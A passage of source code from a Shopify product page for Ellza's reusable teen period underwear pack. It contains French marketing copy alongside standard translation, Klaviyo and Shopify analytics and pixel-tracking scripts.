\u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "7469830340846";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Le Pack Ado",
          ProductID: 7469830340846,
          Categories: ["Collection Black Friday","Collection principale","Packs Ellza","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/PackAdo-3_grande.png?v=1702688858",
          URL: "https://ellza.ca/products/pack-ado",
          Brand: "amora-canada",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$199.98"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/d5ae9156-9c2f-4db3-adc7-5513f9120b0d/currency-converter-bear-32/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5ab-1cac-7c74-9f5b-5b4537ff6af9/rapi-349/assets/rappi-front.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51305021636,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Ado","vendor":"amora-canada","id":"7469830340846","untranslatedTitle":"Le Pack Ado","url":"\/products\/pack-ado","type":"200001354"},"id":"42118203015406","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack 